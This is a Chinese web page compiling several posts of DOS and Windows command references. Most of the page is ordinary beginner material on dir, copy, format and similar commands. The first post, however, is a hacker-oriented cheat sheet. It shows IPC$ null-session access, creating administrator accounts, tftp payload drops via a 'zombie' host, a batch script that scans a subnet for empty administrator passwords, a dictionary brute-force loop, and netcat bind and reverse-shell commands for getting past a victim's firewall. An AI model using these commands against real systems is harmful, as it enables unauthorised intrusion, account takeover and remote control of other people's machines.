 snjk
snjk-
DOS命令字典..收藏
net use \ipipc$ " " /user:" " 建立IPC空链接
net use \ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \ipc$ 登陆后映射对方C:到本地为H:
net use \ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup ***istrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:***istrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \目标ip 查看对方时间
net time \目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
#2 二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe \ip***$ 复制本地c:srv.exe到对方的***下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy \ip***$svv.exe c: 或:copy\ip***$*.* 复制对方***i$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
#3 三:
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
#4 四:
IIS服务命令:
iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现)
iisreset /start或stop 启动(停止)所有Internet服务
iisreset /restart 停止然后重新启动所有Internet服务
iisreset /status 显示所有Internet服务状态
iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动
iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错误将重新开机
iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务
iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定/rebootonerror参数,则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。
FTP 命令: (后面有详细说明内容)
ftp的命令行格式为:
ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。
-d 使用调试方式。
-n 限制ftp的自动登录,即不使用.netrc文件。
-g 取消全局文件名。
help [命令] 或 ?[命令] 查看命令说明
bye 或 quit 终止主机FTP进程,并退出FTP管理方式.
pwd 列出当前远端主机目录
put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中
get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中
mget [remote-files] 从远端主机接收一批文件至本地主机
mput local-files 将本地主机中一批文件传送至远端主机
dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件
ascii 设定以ASCII方式传送文件(缺省值)
bin 或 image 设定以二进制方式传送文件
bell 每完成一次文件传送,报警提示
cdup 返回上一级目录
close 中断与远程服务器的ftp会话(与open对应)
open host[port] 建立指定ftp服务器连接,可指定连接端口
delete 删除远端主机中的文件
mdelete [remote-files] 删除一批文件
mkdir directory-name 在远端主机中建立目录
rename [from] [to] 改变远端主机中的文件名
rmdir directory-name 删除远端主机中的目录
status 显示当前FTP的状态
system 显示远端主机系统类型
user user-name [password] [account] 重新以别的用户名登录远端主机
open host [port] 重新建立一个新的连接
prompt 交互提示模式
macdef 定义宏命令
lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录
chmod 改变远端主机的文件权限
case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母
cd remote-dir 进入远程主机目录
cdup 进入远程主机目录的父目录
! 在本地机中执行交互shell,exit回到ftp环境,如!ls*.zip
#5 五:
MYSQL 命令:
mysql -h主机地址 -u用户名 -p密码 连接MYSQL;如果刚安装好MYSQL,超级用户root是没有密码的。
(例:mysql -h110.110.110.110 -Uroot -P123456
注:u与root可以不用加空格,其它也一样)
exit 退出MYSQL
mysql*** -u用户名 -p旧密码 password 新密码 修改密码
grant select on 数据库.* to 用户名@登录主机 identified by "密码"; 增加新用户。(注意:和上面不同,下面的因为是MYSQL环境中的命令,所以后面都带一个分号作为命令结束符)
show databases; 显示数据库列表。刚开始时才两个数据库:mysql和test。mysql库很重要它里面有MYSQL的系统信息,我们改密码和新增用户,实际上就是用这个库进行操作。
use mysql;
show tables; 显示库中的数据表
describe 表名; 显示数据表的结构
create database 库名; 建库
use 库名;
create table 表名 (字段设定列表); 建表
drop database 库名;
drop table 表名; 删库和删表
delete from 表名; 将表中记录清空
select * from 表名; 显示表中的记录
mysqldump --opt school>school.bbb 备份数据库:(命令在DOS的\mysql\bin目录下执行);注释:将数据库school备份到school.bbb文件,school.bbb是一个文本文件,文件名任取,打开看看你会有新发现。
win2003系统下新增命令(实用部份):
shutdown /参数 关闭或重启本地或远程主机。
参数说明:/S 关闭主机,/R 重启主机, /T 数字 设定延时的时间,范围0~180秒之间, /A取消开机,/M //IP 指定的远程主机。
例:shutdown /r /t 0 立即重启本地主机(无延时)
taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。
参数说明:/PID 要终止进程的pid,可用tasklist命令获得各进程的pid,/IM 要终止的进程的进程名,/F 强制终止进程,/T 终止指定的进程及他所启动的子进程。
tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。
参数说明:/M 列出当前进程加载的dll文件,/SVC 显示出每个进程对应的服务,无参数时就只列出当前的进程。
#6 六:
Linux系统下基本命令: 要区分大小写
uname 显示版本信息(同win2K的 ver)
dir 显示当前目录文件,ls -al 显示包括隐藏文件(同win2K的 dir)
pwd 查询当前所在的目录位置
cd cd ..回到上一层目录,注意cd 与..之间有空格。cd /返回到根目录。
cat 文件名 查看文件内容
cat >abc.txt 往abc.txt文件中写上内容。
more 文件名 以一页一页的方式显示一个文本文件。
cp 复制文件
mv 移动文件
rm 文件名 删除文件,rm -a 目录名删除目录及子目录
mkdir 目录名 建立目录
rmdir 删除子目录,目录内没有文档。
chmod 设定档案或目录的存取权限
grep 在档案中查找字符串
diff 档案文件比较
find 档案搜寻
date 现在的日期、时间
who 查询目前和你使用同一台机器的人以及Login时间地点
w 查询目前上机者的详细资料
whoami 查看自己的帐号名称
groups 查看某人的Group
passwd 更改密码
history 查看自己下过的命令
ps 显示进程状态
kill 停止某进程
gcc 黑客通常用它来编译C语言写的文件
su 权限转换为指定使用者
telnet IP telnet连接对方主机(同win2K),当出现bash$时就说明连接成功。
ftp ftp连接上某服务器(同win2K)
附:批处理命令与变量
1:for命令及变量 基本格式:
FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的(%i 不等于 %I)。
批处理每次能处理的变量从%0—%9共10个,其中%0默认给批处理文件名使用,%1默认为使用此批处理时输入的的第一个值,同理:%2—%9指输入的第2-9个值;例:net use \ipipc$ pass /user:user 中ip为%1,pass为%2 ,user为%3
(set):指定一个或一组文件,可使用通配符,如:(D:user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”说明:即从254到1 }
command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:& 来隔开
command_parameters:为特定命令指定参数或命令行开关
IN (set):指在(set)中取值;DO command :指执行command
参数:/L 指用增量形式{ (set)为增量形式时 };/F 指从文件中不断取值,直到取完为止{ (set)为文件时,如(d:pass.txt)时 }。
用法举例:
@echo off
echo 用法格式:test.bat *.*.* > test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use \%1.%%G /user:***istrator | find "命令成功完成" >>test.txt
存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立***istrator密码为空的IPC$连接,如果成功就把该IP存在test.txt中。
/L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认的 %1;%%G 为变量(ip的最后一位);& 用来隔开echo 和net use 这二个命令;| 指建立了ipc$后,在结果中用find查看是否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。
@echo off
echo 用法格式:ok.bat ip
FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200
存为:ok.exe 说明:输入一个IP后,用字典文件d:pass.dic来暴解d:user.dic中的用户密码,直到文件中值取完为止。%%i为用户名;%1为输入的IP地址(默认)。
#7 七:
2:if命令及变量 基本格式:
IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定条件为“真”。
例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令指程序执行最后返回的值不等于1,就执行后面的命令。
0 指发现并成功执行(真);1 指没有发现、没执行(假)。
IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就执行后面的命令。
例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变量时就%变量名%并加" ")
IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。
例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,就指行else后面的命令。注意:else 必须与 if 在同一行才有效。 当有del命令时需把del命令全部内容用< >括起来,因为del命令要单独一行时才能执行,用上< >后就等于是单独一行了;例如:“if exist test.txt. <del test.txt.> else echo test.txt.missing ”,注意命令中的“.”
(二)系统外部命令(均需下载相关工具):
1、瑞士军刀:nc.exe
参数说明:
-h 查看帮助信息
-d 后台模式
-e prog程序重定向,一但连接就执行〔危险〕
-i secs延时的间隔
-l 监听模式,用于入站连接
-L 监听模式,连接天闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o film记录16进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用Telnet交互方式
-u UDP模式
-v 详细输出,用-vv将更详细
-w数字 timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
基本用法:
nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口
nc -l -p 80 开启本机的TCP 80端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口
高级用法:
nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 > c:log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:log.txt
nc -L -p 80 < c:honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
本机上用:nc -l -p 本机端口
在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2K
nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称
在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注:
| 管道命令
< 或 > 重定向命令。“<”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令
@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:winnt >> d:log.txt 意思是:后台执行dir,并把结果存在d:log.txt中
>与>>的区别 ">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:winnt >> d:log.txt和@dir c:winnt > d:log.txt二个命令分别执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。
 马老四
马老四-
常用的DOS命令
attrib…………设置文件属性
ctty …………改变控制设备
defrag…………磁盘碎片整理
doskey…………调用和建立DOS宏命令
debug …………程序调试命令
emm386…………扩展内存管理
fc …………文件比较
fdisk …………硬盘分区
lh/loadhigh …将程序装入高端内存
move …………移动文件,改目录名
more …………分屏显示
prompt…………设置提示符
set …………设置环境变量
smartdrv………设置磁盘加速器
setver…………设置版本
subst …………路径替换
vol …………显示指定的磁盘卷标号
xcopy …………拷贝目录和文件
DOS命令总共大约有一百个(包括文本编辑、查杀病毒、配置文件、批处理等),我们这
里详细介绍二十个常用的DOS命令。
先介绍一下通配符的概念。
通配符*和?
*表示一个字符串
?只代表一个字符
注意通配符只能通配文件名或扩展名,不能全都表示。例如我们要查找以字母y开头的所
有文件,可以输入以下命令:dir y*.*;如果要查找所有扩展名为exe的文件,可以用dir
.exe。?只代表一个字符,例如我要查找第二个字母为s的所有文件,可以输入:DIR
?s*.*。
1. dir
dir是英文单词directory(目录)的缩写,主要用来显示一个目录下的文件和子目录。
[功能] 显示指定磁盘、目录中的文件和子目录信息,包括文件及子目录所在磁盘的卷标
、文件与子目录的名称、每个文件的大小、文件及目录建立的日期时间,以及文件子目录
的个数、所占用总字节数以及磁盘上的剩余总空间等信息。
[格式] dir [C:][path][filename][.ext][/o][/s][/p][/w][/a]
[说明] dir是DOS命令中最常用的一个。斜杠表示后面的内容是参数。DOS参数最常用的是
以下四个:
参 数
意 义
/p
显示信息满一屏时,暂停显示,按任意键后显示下一屏
/o
排序显示。o后面可以接不同意义的字母
/w
只显示文件名目录名,每行五个文件名。即宽行显示
/s
将目录及子目录的全部目录文件都显示
/a
显示隐藏文件
[举例] 显示C:WINDOWSDesktop文件夹里面的信息
2. md
md是英文make directory(创建目录)的缩写
[功能] 创建一个子目录
[格式] md [C:]path
[举例] 用md 建立一个叫做purple的目录
3. cd
cd是英文change directory(改变目录)的缩写
[功能] 改变或显示当前目录
[格式] cd [C:][path]
[说明] 路径可以使用绝对路径和相对路径两种。如果只有cd而没有参数,则只显示当前
路径。注意:子目录中一定有两个“特殊目录”,即“.”“..”,其中一点表示当前目
录,两点表示上一层目录。从简单实用的角度来看,我们只要学会逐层进入(cd 下一层
某目录名),和逐层退出(cd..)就可以解决所有问题。当然也可以用绝对路径的办法。
[举例] 进入我们刚才建立的purple目录
4. rd
remove directory--删除目录
[功能] 删除空子目录
[格式] rd [d:]path
[说明] rd是专门删除空子目录的命令。注意两条:一是不能删除非空目录;二是不能删
除当前目录。
[举例] 用rd删除purple这个目录
下面我们来运用md, cd, rd这三个命令。
5. copy
copy在英文中是复制的意思
[功能] 复制一个或一组文件到指定的磁盘或目录中
[格式] copy [C:][path][filename.ext] [C:][path]filename.ext
[说明] 复制文件命令基本用法是:“复制 源文件名 目标文件名”。如果只写目标路径
而不写目标文件名,表示同名复制;否则称为换名复制。注意换名复制一般不要更改文件
扩展名。
[举例] 将C:purple目录的所有文件复制到软盘,可以打如下命令,请注意当前盘与当前
路径不同:
C:>copy purple A:
如果目标盘上已有同名文件,会出现如下提示,“Overwrite xxxx(Yes/No/All)”此时回
答Y则覆盖当前文件,N则保留,A则覆盖此后的所有文件而不再提问。
6. del
del是英文delete(删除)的缩写
[功能] 删除指定磁盘、目录中的一个或一组文件
[格式] del [C:][path]filename.ext
[说明] 这个命令应小心使用。一旦被删除,将不易恢复。同样可以采用通配符为删除一
类文件。当利用*.*时,为了安全将给出警告,确定方进行删除工作。删除过程如没有信
息提示,表示已正确删除。
注意这个命令不能删除具有只读、隐含、系统属性的文件;如果指定文件不存在,则出现
“File not found”的提示;DOS对误删除的文件可以用UNDELETE外部命令恢复;它只能
删文件,不能删目录。
7. ren
ren是英文rename(重新命名)的简写
[功能] 对指定磁盘、目录中的一个文件或一组文件更改名称
[格式] ren [C:][path]filename1[.ext] filename2[.ext]
[说明] 改名操作只限于某个文件某组文件的名称,它不会更改文件所在的目录。如果使
用了通配符,则对一批文件进行更名。
8. type
[功能] 在屏幕上显示文本文件内容命令
[格式] type [C:][path]filename.ext
[说明] type命令用来在屏幕上快速、简便地显示文本文件的内容,扩展名为TXT的文件是
文本文件。如果用这个命令显示扩展名为EXE或COM等其它文件,输出的结果往往是一些乱
七八糟的符号并伴有无规则的响铃声,有时甚至会出现死机现象。
9. format
[功能] 磁盘格式化
[格式] [C:][path]format drive:[/S]
[说明] 厂家制造的各种磁盘可用来存储各种操作系统下的文件。不同操作系统的磁盘格
式一般是不相同的,是不通用的。format命令就是使一个新的磁盘可以被DOS操作系统识
别,即可存储DOS文件。
这个命令对磁盘的格式化过程,实际上是用DOS规定的信息存储格式对磁盘进行规划的过
程。格式化磁盘时,要清除磁盘上已经存在的所有数据,在磁盘上写上引导记录,划分出
文件分配表和根目录,同时,它还要找出磁盘上的所有坏扇区并作上不可使用的标记。命
令参数我们这里只列出了一个:/S。当使用了这个参数后,磁盘格式化并装入操作系统文
件,使之变成引导盘。相当于format后再进行下一命令:SYS。
10. discopy
diskcopy,翻译成中文就是磁盘复制
[功能] 复制出一个和原来磁盘内容一模一样的磁盘
[格式] diskcopy 源驱动器名 目的驱动器名
[说明] 它的主要用途就是用来备份。比如我们的电脑在刚买来时,会随机附带一些设备
驱动程序磁盘,这些驱动程序在以后都有可能用到,为防止这些磁盘的损坏,一定要将它
们都备份一套,这时,使用diskcopy命令是比较快捷和方便的。
11. deltree
[功能] 删除目录树
[格式] [C:][path]DELTREE [C1:][path1] [[C2:][path2] […]]
[说明] 这个命令将整个指定目录树全部消灭,而不管它是否是只读、隐藏与否。使用应
特别小心。它是一个危险命令。
12. mem
mem是memory的缩写
[功能] 该命令用来查看你的计算机内存有多少,以及内存的使用情况。
[格式] 直接键入mem命令
13. chkdsk
chkdsk是check disk的缩写。
[功能] 用来检查你的磁盘的使用情况。
[格式] chkdsk 磁盘名
[说明] 例如要检查A盘使用情况,就输入chkdsk A: ,检查c盘使用情况,就输入chkdsk
C: ,如果直接输入chkdsk,就检查当前磁盘的使用情况。
14. sys
[功能] 传递系统文件命令。将DOS的两个隐含的系统IO.SYS和MSDOS.SYS传送到目标磁盘
的特定位置上,并将COMMAND.COM文件复制过去。完成后,目标盘成为DOS的启动盘。
[格式] [C:][path]SYS [C1:][path] d2:
[说明] 由于这几个文件需要复制到特定位置上,所以用COPY命令完成的复制未必能够启
动机器。能过SYS命令,DOS可以将目标盘已占据特定位置的文件移动,并将系统文件复制
到相应位置上。参数C1:path用来指明系统文件所在目录。如不指明,则缺省为当前盘的
当前目录。所以这个命令一般要在源盘的根目录进行。
15. pass
[功能] 设定DOS寻找.COM、.EXE、.BAT文件的所在目录
[格式] path=[[drive:]path[;…]]或path
16. edit
[功能]
edit命令是一个简单的编辑软件,我们经常用它来编辑一些程序和批处理文件。
17. cls
[功能] 清除显示器屏幕上的内容,使DOS提示符到屏幕左上角。
[格式] cls
18. time
[功能] 显示和设置DOS的系统时间
[格式] time [hh[:mm[:ss[.cc]]]
19. date
[功能] 显示和设置DOS的系统日期
[格式] date [MM-DD-YY]
20. ver
[功能] 显示正在运行的DOS系统版本号
[格式] ver
 我不懂运营
我不懂运营-
常用的DOS命令
一般情况下,我们并没有必要去深究每条DOS命令的精髓,能了解一些比较常用的DOS命令也就足够了。
1.DIR:列出磁盘文件和目录
DIR命令可以说是DOS中使用最广泛的命令之一,使用后可以列出当前路径下所有的磁盘文件和目录,它的使用参数很多,常见的如:/D:文件按栏分类列出;/p:在每个信息屏幕后暂停;/W:用宽列表格式;/X:显示为非8dot3文件名产生的短名称。
2.COpY拷贝文件
COpY命令可以说是DOS中功能最为丰富多彩的命令之一,我们不仅可以通过COpY命令拷贝文件、重命名文件,还可以创建Autoexec.bat和Config.sys文件(这在不能使用EDIT编辑器时非常实用),甚至还可以打印文件、合并文件呢。其格式为:
COpY [源盘][路径]〈源文件名〉[目标盘][路径][目标文件名]
3.DEL:删除文件
DEL命令可以删除一个或数个指定的文件(但无法删除文件夹),如果键入“DEL *.*”命令将会删除当前路径下所有文件,系统会给出确认提示框请求确认。如果你想删除文件夹的话,可以使用DELTREE命令,这是一条外部命令。
4.CD:显示当前目录名或改变当前目录
CD是DOS中使用频率最高的命令之一。主要是为了快速切换到另一盘符或目录中,例如“CD G:Temp”可以快速跳转到“G:Temp”目录,使用“CD..”可以退回到上一级目录,而使用“CD”可以快速返回当前盘的根目录中。
5.FDISK:硬盘分区
这是一个极其危险的DOS命令,它的作用是对硬盘进行分区,使用后将丢失硬盘中所有的文件。新手不要轻易使用这条命令。
6.FORMAT:高级格式化
无论是硬盘还是软盘,都必须进行高级格式化后才能使用,FORMAT命令的功能就是高级格式化磁盘,如果加上/s参数可以制作系统盘,加上/Q参数可执行快速格式化。
7.SYS:传递系统文件
除了使用FORMAT /S命令来制作系统盘外,我们也可以使用SYS命令来传递系统文件,例如“C:> SYS A:”就是将C盘的系统文件传递到A盘,这在安装了多操作系统的计算机上恢复系统文件时特别有用。
8.SMARTDRV:磁盘缓冲程序
